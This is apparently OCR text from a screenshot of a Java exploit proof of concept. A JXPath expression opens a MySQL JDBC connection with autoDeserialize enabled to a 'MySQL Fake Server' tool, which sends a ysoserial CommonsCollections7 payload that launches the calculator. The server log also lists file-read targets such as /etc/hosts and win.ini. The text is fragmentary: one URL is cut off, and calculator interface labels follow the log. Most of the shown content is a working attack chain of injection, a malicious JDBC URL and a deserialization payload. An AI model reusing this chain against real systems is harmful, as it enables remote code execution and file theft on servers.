 JXPathContext context = JXPathContext.newContext( contextBean: null);
// Class.forName("com.mysql.jdbc.Driver");
String code = "java.sql.DriverManager.getConnection(\"jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&que
context.getValue(code);
Windows PowerShell
==========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_ hp', b'ssrf']
Load 1 yso usernames :[b'Jdk7u21']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers
Start Server at port 3306
Incoming Connection:('127.0.0.1', 9326)
Login Username:yso_CommonsCollections7_calc
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending YSO data with params:CommonsCollections7,calc
<= 3
Sending YSO data with params:CommonsCollections7,calc
<= 3
Sending YSO data with params:CommonsCollections7,calc
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
Mod CE C ÷
A B 7 8 9 ×